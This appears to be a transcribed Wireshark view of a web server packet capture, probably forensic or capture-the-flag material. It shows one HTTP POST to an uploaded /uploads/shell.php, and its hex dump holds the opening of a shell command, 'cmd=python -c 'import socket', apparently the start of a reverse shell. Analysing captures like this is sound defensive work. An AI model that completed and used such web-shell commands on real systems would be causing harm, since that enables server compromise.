 phl_webserver.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
789 121.318079 138.68.92.163 134.122.33.221 HTTP 589 POST /uploads/shell.php HTTP/1.1 (application/x-www-form-urlencode…
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 573
Identification: 0x1e82 (7810)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 54
Protocol: TCP (6)
Header Checksum: 0x94fa [validation disabled]
[Header checksum status: Unverified]
Source Address: 138.68.92.163
Destination Address: 134.122.33.221
[Stream index: 20]
0020 86 7a 21 dd d6 a6 00 50 67 66 34 37 75 82 72 e2 ·z!····P gf47u
0030 80 18 01 f6 43 14 00 00 01 01 08 0a 3e d8 ae 22 ····C··· ····
0040 f1 f2 b7 7e 50 4f 53 54 20 2f 75 70 6c 6f 61 64 ···~POST /upl
0050 73 2f 73 68 65 6c 6c 2e 70 68 70 20 48 54 54 50 s/shell. php H
0060 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 33 34 2e /1.1··Ho st: 1
0070 31 32 32 2e 33 33 2e 32 32 31 0d 0a 55 73 65 72 122.33.2 21··U
0080 2d 41 67 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 36 -Agent: curl/
0090 38 2e 30 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 8.0··Acc ept:
00a0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion
00b0 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e ep-alive ··Co
00c0 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: appl
00d0 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 ion/x-ww w-fo
00e0 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 rlencode d··C
00f0 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 33 31 0d 0a nt-Lengt h: 3
0100 0d 0a 63 6d 64 3d 70 79 74 68 6f 6e 2b 2d 63 2b ··cmd=py thon
0110 25 32 37 69 6d 70 6f 72 74 2b 73 6f 63 6b 65 74 %27impor t+so
Destination Address (ip.dst), 4 bytes
Packets: 6808 · Displayed: 1 (0.0%)
Profile: Default